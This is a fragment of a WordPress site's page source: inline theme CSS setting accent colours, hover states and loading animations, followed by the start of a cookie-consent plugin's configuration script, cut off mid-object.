div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.footer-subscribe{ padding-top:50px;margin-bottom:px;; }.penci-menu-hbg .primary-menu-mobile li a,.penci-menu-hbg .sidebar-nav-social a,.penci-menu-hbg #sidebar-nav-logo a,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{ color:#111111 !important ; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.penci-menu-hbg .sidebar-nav-social a:hover,.penci-menu-hbg #sidebar-nav-logo a:hover,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle:hover,{ color: #00acc1; }
</style>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/trailfollow.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/trailfollow.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p 